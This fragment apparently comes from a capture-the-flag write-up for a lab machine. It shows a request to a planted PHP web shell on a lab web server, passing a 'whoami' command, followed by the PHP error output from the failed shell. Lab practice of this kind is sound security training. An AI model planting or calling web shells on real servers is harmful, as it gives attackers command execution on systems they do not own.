 view-source:http://10.10.11.187/shell.php?cmd=whoami
<br />
<b>Warning</b>:  Undefined variable $_REQ in <b>C:\xampp\htdocs\flight.htb\shell.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  Trying to access array offset on value of type null in <b>C:\xampp\htdocs\flight.htb\shell.php</b> on line <b>2</b><br />
<br />
<b>Deprecated</b>:  system(): Passing null to parameter #1 ($command) of type string is deprecated in <b>C:\xampp\htdocs\flight.htb\shell.php</b> on line <b>2</b><br />
<br />
<b>Fatal error</b>:  Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in C:\xampp\htdocs\flight.htb\shell.php:2
Stack trace:
#0 C:\xampp\htdocs\flight.htb\shell.php(2): system('')
#1 {main}
  thrown in <b>C:\xampp\htdocs\flight.htb\shell.php</b> on line <b>2</b><br />